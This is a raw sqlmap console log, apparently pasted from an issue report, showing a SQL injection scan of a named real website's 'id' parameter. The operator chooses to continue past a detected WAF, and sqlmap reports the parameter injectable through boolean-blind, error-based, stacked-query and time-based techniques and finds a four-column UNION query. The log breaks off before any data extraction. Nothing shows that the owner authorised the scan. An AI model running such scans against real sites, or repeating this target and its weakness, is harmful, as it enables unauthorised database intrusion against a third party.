 C:\Python27\sqlmap>sqlmap.py -u "https://diversityplus.com/FinTOC/DiversityChampions2.aspx?id=2TOC2021" --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.9.1#dev}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:45:17 /2024-10-13/
[00:45:17] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASP.NET_SessionId=nkamwwoavuq...nrknbm2xoa'). Do you want to use those [Y/n] Y
[00:45:25] [INFO] checking if the target is protected by some kind of WAF/IPS
[00:45:27] [CRITICAL] WAF/IPS identified as 'ASP.NET RequestValidationMode (Microsoft)'
are you sure that you want to continue with further target testing? [Y/n] Y
[00:45:33] [WARNING] please consider usage of tamper scripts (option '--tamper')
[00:45:33] [INFO] testing if the target URL content is stable
[00:45:37] [INFO] target URL content is stable
[00:45:37] [INFO] testing if GET parameter 'id' is dynamic
[00:45:40] [INFO] GET parameter 'id' appears to be dynamic
[00:45:42] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'Microsoft SQL Server')
[00:45:44] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'Microsoft SQL Server'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'Microsoft SQL Server' extending provided level (1) and risk (1) values? [Y/n] Y
[00:45:58] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:46:00] [WARNING] reflective value(s) found and filtering out
[00:46:27] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="It")
[00:46:27] [INFO] testing 'Generic inline queries'
[00:46:29] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[00:46:31] [INFO] GET parameter 'id' is 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)' injectable
[00:46:31] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[00:46:33] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[00:46:33] [WARNING] time-based comparison requires larger statistical model, please wait............... (done)
[00:47:11] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[00:47:37] [INFO] GET parameter 'id' appears to be 'Microsoft SQL Server/Sybase stacked queries (comment)' injectable
[00:47:37] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[00:47:38] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF - comment)'
[00:48:06] [INFO] GET parameter 'id' appears to be 'Microsoft SQL Server/Sybase time-based blind (IF - comment)' injectable
[00:48:06] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:48:06] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[00:48:11] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection tech
nique test
[00:48:18] [INFO] target URL appears to have 4 columns in query